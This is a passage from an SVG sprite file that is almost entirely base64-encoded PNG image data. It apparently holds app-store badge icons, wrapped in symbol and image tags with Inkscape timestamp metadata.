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
m+48GgAAAABJRU5ErkJggg=="></image>
</symbol><symbol viewBox="0 0 2150 637" id="app-store">  <image id="app-store_image0" width="2150" height="637" x="0" y="0" href="[data-uri]
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
